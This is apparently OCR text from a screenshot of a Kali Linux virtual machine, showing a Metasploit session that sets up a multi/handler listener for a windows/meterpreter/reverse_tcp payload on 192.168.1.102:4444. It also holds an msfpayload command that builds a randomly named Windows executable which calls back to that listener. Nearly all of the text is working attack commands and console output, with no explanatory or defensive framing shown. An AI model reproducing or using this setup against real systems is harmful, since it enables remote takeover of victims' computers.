 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places
Fri 17 Apr, 02:33
root
root@Kali: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: se
h, thread, process, none)
LHOST 192.168.1.102 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) >
root@Kali: ~
File Edit View Search Terminal Help
root@Kali:~#
KALI LINUX™
*(Untitled)
File Edit Search Options Help
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.102 x > /root/Desktop/fswefsdef.exe
root@Kali: ~
root@Kali: ~
*(Untitled)
Right Ctrl